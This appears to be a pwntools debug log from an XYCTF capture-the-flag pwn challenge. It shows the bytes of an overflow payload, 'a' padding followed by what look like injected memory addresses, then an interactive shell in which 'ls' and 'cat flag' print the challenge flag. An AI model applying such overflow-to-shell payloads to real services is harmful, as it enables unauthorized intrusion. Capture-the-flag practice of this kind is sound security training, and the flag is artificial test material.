 00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000020  61 61 61 61  61 61 61 61  7d 9b 09 b7  59 7f 00 00  |aaaa|aaaa|}···|Y···|
00000030  e5 63 09 b7  59 7f 00 00  78 46 24 b7  59 7f 00 00  |·c··|Y···|xF$·|Y···|
00000040  70 cd 0b b7  59 7f 00 00  |p···|Y···|
00000048
[*] Switching to interactive mode
[DEBUG] Received 0x18 bytes:
b'please input your name: '
please input your name: [DEBUG] Received 0x41 bytes:
00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 58  59 43 54 46  |Welc|ome |to X|YCTF|
00000010  21 20 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |! aa|aaaa|aaaa|aaaa|
00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
00000030  61 61 61 61  61 61 61 61  61 61 7d 9b  09 b7 59 7f  |aaaa|aaaa|aa}·|··Y·|
00000040  0a  |·|
00000041
Welcome to XYCTF! aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa}\x9b    \xb7Y\x7f
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x59 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'ld-linux-x86-64.so.2\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libc.so.6\n'
b'libexec\n'
b'libx32\n'
b'patchelf\n'
b'vuln\n'
bin
dev
flag
ld-linux-x86-64.so.2
lib
lib32
lib64
libc.so.6
libexec
libx32
patchelf
vuln
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2c bytes:
b'XYCTF{1ef112f0-0380-42b3-8366-8c6adaa3c1ba}\n'
XYCTF{1ef112f0-0380-42b3-8366-8c6adaa3c1ba}